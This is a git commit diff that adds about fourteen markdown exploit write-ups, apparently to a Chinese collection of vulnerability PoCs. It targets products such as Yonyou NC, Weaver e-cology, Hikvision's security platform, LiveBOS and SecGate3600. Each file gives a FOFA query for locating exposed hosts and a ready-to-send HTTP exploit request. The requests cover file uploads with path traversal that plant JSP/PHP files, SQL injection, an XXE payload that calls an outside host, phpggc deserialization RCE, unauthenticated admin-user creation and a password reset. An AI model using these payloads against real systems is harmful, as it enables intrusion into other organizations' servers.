8.4更新漏洞
This commit is contained in:
parent
f228c4e964
commit
d672fb7281
25
PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919).md
Normal file
25
PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919).md
Normal file
@ -0,0 +1,25 @@
|
||||
# PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919)
|
||||
|
||||
PEPM是由苏州梓川信息科技有限公司开发的中国领先股权投资管理软件。PEPM致力于将成熟互联网技术与企业业务应用结合,为用户提供专业、易用且低成本的软件服务。 PEPM系统存在远程代码执行漏洞,Cookie的auth字段存在反序列化漏洞,攻击者可构造反序列化链生成恶意数据,执行任意PHP代码。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"PEPM 中国领先的股权投资管理软件"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
使用 phpggc 生成恶意序列化数据 ,工具地址 :https://github.com/ambionics/phpggc
|
||||
|
||||
```bash
|
||||
./phpggc -u PHPSecLib/RCE1 "system('whoami');"
|
||||
```
|
||||
|
||||
```java
|
||||
POST / HTTP/1.1
|
||||
Host:
|
||||
Cookie: auth=序列化数据
|
||||
```
|
||||
|
||||

|
||||
17
README.md
17
README.md
@ -1,6 +1,23 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了900多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.08.04 新增漏洞
|
||||
|
||||
- 同享人力管理管理平台UploadHandler存在任意文件上传漏洞
|
||||
- jeecg-boot系统接口jmLink权限绕过漏洞
|
||||
- 章管家前台任意文件上传漏洞(XVE-2024-19042)
|
||||
- 灵动业务架构平台(LiveBOS)系统UploadFile.do接口文件上传漏洞(XVE-2023-21708)
|
||||
- 灵动业务架构平台(LiveBOS)系统UploadImage接口文件上传漏洞(XVE-2024-18835)
|
||||
- PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919)
|
||||
- 用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043)
|
||||
- 群杰印章物联网管理平台rest密码重置漏洞(XVE-2024-18945)
|
||||
- 网神SecGate3600未授权添加用户漏洞
|
||||
- 海康威视综合安防管理平台uploadAllPackage任意文件上传漏洞
|
||||
- 信呼OA系统index存在SQL注入漏洞
|
||||
- 泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞
|
||||
- 通天星CMSV6车载视频监控平台SESSION伪造漏洞
|
||||
- 小狐狸Chatgpt付费创作系统存在任意文件上传漏洞
|
||||
|
||||
## 2024.08.01 新增漏洞
|
||||
|
||||
- 海康威视综合安防管理平台licenseExpire存在前台远程命令执行漏洞
|
||||
|
||||
34
jeecg-boot系统接口jmLink权限绕过漏洞.md
Normal file
34
jeecg-boot系统接口jmLink权限绕过漏洞.md
Normal file
@ -0,0 +1,34 @@
|
||||
# jeecg-boot系统接口jmLink权限绕过漏洞
|
||||
|
||||
jeecg-boot系统接口jmLink权限绕过漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="jeecg-boot"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /jeecg-boot/jmreport/queryFieldBySql?previousPage=xxx&jmLink=YWFhfHxiYmI=&token=123123 HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; http://www.baidu.com/search/spider.html)
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
Content-Type: application/json
|
||||
Cache-Control: no-cache
|
||||
Pragma: no-cache
|
||||
Host: 192.168.131.100:8088
|
||||
Content-Length: 21
|
||||
|
||||
{"sql":"select '1' "}
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://blog.csdn.net/LiangYueSec/article/details/140840776
|
||||
19
信呼OA系统index存在SQL注入漏洞.md
Normal file
19
信呼OA系统index存在SQL注入漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# 信呼OA系统index存在SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
icon_hash="1652488516"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /index.php?m=openmodhetong|openapi&d=task&a=data&ajaxbool=0&nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
39
同享人力管理管理平台UploadHandler存在任意文件上传漏洞.md
Normal file
39
同享人力管理管理平台UploadHandler存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,39 @@
|
||||
# 同享人力管理管理平台UploadHandler存在任意文件上传漏洞
|
||||
|
||||
同享软件成立于1997年,运营中心位于东莞南城南新产业国际。专注研发和推广人力资源信息化产品,帮助企业构建统一的人力资源数智化平台,快速提高企业人才管理能力,提升人力资源管理效率,帮助员工快速成长,协助企业实现智慧决策。同享TXEHR V15人力管理管理平台UploadHandler存在任意文件上传漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="/Assistant/Default.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /Handler/UploadHandler.ashx?folder=Uploadfile2 HTTP/1.1
|
||||
Host:
|
||||
accept: */*
|
||||
Content-Type: multipart/form-data; boundary=---------------------------123
|
||||
Content-Length: 226
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
Te: trailers
|
||||
Connection: close
|
||||
|
||||
-----------------------------123
|
||||
Content-Disposition: form-data; name="Filedata"; filename="12333.aspx"
|
||||
Content-Type: text/plain
|
||||
|
||||
safdsfsfaa
|
||||
-----------------------------123--
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径:`http://127.0.0.1:9000/Handler/Uploadfile2/12333.aspx`
|
||||
|
||||

|
||||
52
小狐狸Chatgpt付费创作系统存在任意文件上传漏洞.md
Normal file
52
小狐狸Chatgpt付费创作系统存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,52 @@
|
||||
# 小狐狸Chatgpt付费创作系统存在任意文件上传漏洞
|
||||
|
||||
**小狐狸GPT付费体验系统的开发基于国外很火的ChatGPT,这是一种基于人工智能技术的问答系统,可以实现智能回答用户提出的问题,提供更加精准的答案。同时,小狐狸GPT付费体验系统采用了最新的GPT3.5接口与GPT4模型,同时还支持型,文心一言,腾讯混元,讯飞星火,通义千问,智普等等国内各种大模。**
|
||||
|
||||
漏洞利用需要平台用户登录
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"/web/static/css/chunk-elementUI.f92cd1c5.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
POST /web.php/video/uploadMedia HTTP/1.1
|
||||
Host: 127.0.0.1:81
|
||||
Content-Length: 594
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Origin: null
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhp8gBUbCczcaLGAa
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: cross-site
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: PHPSESSID=662e1cea3d0191
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundaryhp8gBUbCczcaLGAa
|
||||
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||
Content-Type: image/png
|
||||
|
||||
你的图片数据
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundaryhp8gBUbCczcaLGAa--
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/6twkv3r0mg5OuNLD0OGwdg
|
||||
23
泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞.md
Normal file
23
泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 泛微E-Cology系统接口deleteRequestInfoByXml存在XXE漏洞
|
||||
|
||||
泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology系统接口`/rest/ofs/deleteRequestInfoByXml` 存在XXE漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="泛微-协同商务系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /rest/ofs/deleteRequestInfoByXml HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/xml
|
||||
Content-Length: 131
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<!DOCTYPE syscode SYSTEM "http://hsdtcwwetk.dgrh3.cn">
|
||||
<M><syscode>&send;</syscode></M>
|
||||
```
|
||||
|
||||
38
海康威视综合安防管理平台uploadAllPackage任意文件上传漏洞.md
Normal file
38
海康威视综合安防管理平台uploadAllPackage任意文件上传漏洞.md
Normal file
@ -0,0 +1,38 @@
|
||||
# 海康威视综合安防管理平台uploadAllPackage任意文件上传漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="HIKVISION-综合安防管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /center_install/picUploadService/v1/uploadAllPackage/image HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
|
||||
Accept: */*
|
||||
Host: 192.168.52.228:8001
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Token: SElLIGlhL3NmaGNjaTY3WWxWK0Y6UzVCcjg1a2N1dENqVUNIOUM3SE1GamNkN2dnTE1BN1dGTDJldFE0UXFvbz0=
|
||||
Content-Type: multipart/form-data; boundary=--------------------------553898708333958420021355
|
||||
Content-Length: 233
|
||||
|
||||
----------------------------553898708333958420021355
|
||||
Content-Disposition: form-data; name="sendfile"; filename="../../../../components/tomcat85linux64.1/webapps/eportal/y4.js"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
expzhizhuo
|
||||
----------------------------553898708333958420021355--
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/hYEg8jKyBHNV-wFGcuvGbw
|
||||
32
灵动业务架构平台(LiveBOS)系统UploadFile.do接口文件上传漏洞(XVE-2023-21708).md
Normal file
32
灵动业务架构平台(LiveBOS)系统UploadFile.do接口文件上传漏洞(XVE-2023-21708).md
Normal file
@ -0,0 +1,32 @@
|
||||
# 灵动业务架构平台(LiveBOS)系统UploadFile.do接口文件上传漏洞(XVE-2023-21708)
|
||||
|
||||
LiveBOS灵动业务架构平台(简称LiveBOS)是顶点软件股份有限公司开发的一个对象型业务架构中间件及其集成开发工具。 LiveBOS /feed/UploadFile.do接口存在文件上传漏洞,攻击者可利用该漏洞上传Webshell,获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="LiveBOS-框架"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /feed/UploadFile.do;.css.jsp HTTP/1.1
|
||||
Host:
|
||||
Httpsendrequestex: true
|
||||
User-Agent: PostmanRuntime/7.29.0
|
||||
Accept: */*
|
||||
Postman-Token: 049266bd-e740-40bf-845f-bc511296894e
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: zhzbsessionname=35FF312409BF3CAC561D5BC776643A05
|
||||
Content-Type: multipart/form-data;boundary=--------------------------688644671867822357584225
|
||||
Content-Length: 222
|
||||
|
||||
----------------------------688644671867822357584225
|
||||
Content-Disposition: form-data; name="NewFile"; filename="/../../../11.jsp"
|
||||
Content-Type: text/plain
|
||||
|
||||
test
|
||||
----------------------------688644671867822357584225—-
|
||||
```
|
||||
|
||||
33
灵动业务架构平台(LiveBOS)系统UploadImage.do接口文件上传漏洞(XVE-2024-18835).md
Normal file
33
灵动业务架构平台(LiveBOS)系统UploadImage.do接口文件上传漏洞(XVE-2024-18835).md
Normal file
@ -0,0 +1,33 @@
|
||||
# 灵动业务架构平台(LiveBOS)系统UploadImage.do接口文件上传漏洞(XVE-2024-18835)
|
||||
|
||||
LiveBOS灵动业务架构平台,是面向对象的业务支撑平台与建模工具。 在LiveBos的UploadImage.do接口中,发现了一处任意文件上传漏洞,攻击者可利用该漏洞上传任意文件。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="LiveBOS-框架"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /feed/UploadImage.do;.css.jsp HTTP/1.1
|
||||
Host:
|
||||
Httpsendrequestex: true
|
||||
User-Agent: PostmanRuntime/7.29.0
|
||||
Accept: */*
|
||||
Postman-Token: 049266bd-e740-40bf-845f-bc511296894e
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: zhzbsessionname=35FF312409BF3CAC561D5BC776643A05
|
||||
Content-Type: multipart/form-data;boundary=--------------------------WebKitFormBoundaryxegqoxxi
|
||||
Content-Length: 222
|
||||
|
||||
---WebKitFormBoundaryxegqoxxi
|
||||
Content-Disposition:form-data;name="file";filename="../../../../../../././../../../../../java/fh/tomcat_fhxszsq/LiveBos/FormBuilder/
|
||||
feed/jsp/vtnifpvi.js"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
GIF89a 123123123
|
||||
---WebKitFormBoundaryxegqoxxi--
|
||||
```
|
||||
|
||||
22
用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043).md
Normal file
22
用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043).md
Normal file
@ -0,0 +1,22 @@
|
||||
# 用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043)
|
||||
|
||||
用友NC是由用友公司开发的一套面向大型企业和集团型企业的管理软件产品系列。 用友NC系统/ebvp/advorappcoll/complainbilldetail和complainjudge接口的pk_complaint参数存在SQL注入,攻击者能够通过该漏洞获取泄露服务器信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-UFIDA-NC
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /ebvp/advorappcoll/complainjudge HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
|
||||
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
pageId=login&pk_complaint=11%27;WAITFOR%20DELAY%20%270:0:5%27--
|
||||
```
|
||||
|
||||
62
章管家前台任意文件上传漏洞(XVE-2024-19042).md
Normal file
62
章管家前台任意文件上传漏洞(XVE-2024-19042).md
Normal file
@ -0,0 +1,62 @@
|
||||
# 章管家前台任意文件上传漏洞(XVE-2024-19042)
|
||||
|
||||
章管家是上海建业信息科技股份有限公司推出的一款针对传统印章风险管理提供的整套解决方案的工具。 该系统存在前台任意文件上传漏洞,攻击者成功利用该漏洞可以上传任意文件,从而获得服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="章管家-印章智慧管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
1、使用以下 PoC 新建用户
|
||||
|
||||
```javascript
|
||||
POST /api/personSeal_jdy/saveUser.htm HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
|
||||
(KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: sid=ed467a70-91e9-450d-a2c1-db1fab8123ad
|
||||
Connection: close
|
||||
Content-Type: application/json
|
||||
Content-Length: 211
|
||||
|
||||
{"op":{},"data":{"mobile":"13333333333","uid":"13333333333","password":"12345
|
||||
6","name":"testuser","return_url":"https://www.baidu.com","apisecretkey":"1","_id
|
||||
":"1","mail_address":"111@qq.com"},"b7o4ntosbfp":"="}
|
||||
```
|
||||
|
||||
2、通过刚才的用户登陆获取 Cookie ,使用以下 PoC 上传文件
|
||||
|
||||
```java
|
||||
POST /seal/sealApply/uploadFileByChunks.htm?token=dingtalk_token&person_id=40288053800311e80180261b92ab005e&chunk=1&chunks=1&guid=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
|
||||
Gecko/20100101 Firefox/128.0
|
||||
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language:
|
||||
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Cookie: sid=58139d92-115f-4e9b-99a1-ee200a8b17a0;
|
||||
ZHANGIN_CHECKBOX=false; ZHANGIN_MOBILE=;JSESSIONID=30A3F3F324080E3B327FEB2EB82E2CB0
|
||||
Content-Type: multipart/form-data; boundary=--------952870761
|
||||
Content-Length: 140
|
||||
|
||||
----------952870761
|
||||
Content-Disposition: form-data; name="file"; filename="1.jsp"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<%@ page import= "java.io.File" %>
|
||||
<%
|
||||
out.println("111");
|
||||
String filePath = application.getRealPath(request.getServletPath());
|
||||
out.println(filePath);
|
||||
new File(filePath).delete();
|
||||
%>
|
||||
----------952870761--
|
||||
```
|
||||
|
||||
32
网神SecGate3600未授权添加用户漏洞.md
Normal file
32
网神SecGate3600未授权添加用户漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 网神SecGate3600未授权添加用户漏洞
|
||||
|
||||
网神SecGate3600-A1500会话鉴权逻辑存在问题导致,登录绕过获取管理员权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"sec_gate_image/button_normal.gif"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /cgi-bin/authUser/authManageSet.cgi HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
|
||||
Accept: application/xml, text/xml, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Length: 93
|
||||
Connection: close
|
||||
|
||||
type=saveAdmin&id=2&userName=audit&pwd=audit@1234&net=0.0.0.0&mask=0.0.0.0&port=ANY&allow=Y
|
||||
```
|
||||
|
||||

|
||||
|
||||
使用添加的用户登录
|
||||
|
||||

|
||||
18
群杰印章物联网管理平台rest密码重置漏洞(XVE-2024-18945).md
Normal file
18
群杰印章物联网管理平台rest密码重置漏洞(XVE-2024-18945).md
Normal file
@ -0,0 +1,18 @@
|
||||
# 群杰印章物联网管理平台rest密码重置漏洞(XVE-2024-18945)
|
||||
|
||||
群杰印章物联网管理平台是由江苏群杰物联科技有限公司开发的智能印章管理解决方案。该平台利用物联网技术,提供印章全生命周期管理,涵盖印章的申请、领用、归还、销毁等各个环节。 群杰印章物联网管理平台存在rest账户密码重置漏洞,攻击者可利用该漏洞重置rest账户密码。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"群杰印章物联网平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /api/token/updateRestUser?restname=rest&password=123456 HTTP/1.1
|
||||
Host:
|
||||
|
||||
```
|
||||
|
||||
@ -6,6 +6,7 @@ app="致远互联-OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /seeyon/thirdpartyController.do HTTP/1.1
|
||||
Host:
|
||||
|
||||
21
通天星CMSV6车载视频监控平台SESSION伪造漏洞.md
Normal file
21
通天星CMSV6车载视频监控平台SESSION伪造漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 通天星CMSV6车载视频监控平台SESSION伪造漏洞
|
||||
|
||||
通天星CMSV6车载定位监控平台拥有以位置服务、无线3G/4G视频传输、云存储服务为核心的研发团队,专注于为定位、无线视频终端产品提供平台服务,通天星CMSV6产品覆盖车载录像机、单兵录像机、网络监控摄像机、行驶记录仪等产品的视频综合平台。其存在SESSION伪造漏洞,恶意攻击者利用此漏洞登录系统后台。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/808gps"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /808gps/LocationManagement/UserSessionAction_saveUserSession.action HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0(WindowsNT10.0;Win64;x64;rv:103.0)Gecko/20100101Firefox/103.0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
userSession=42AA7A2BE767123A42E1530ACC920781&amp;id=4
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user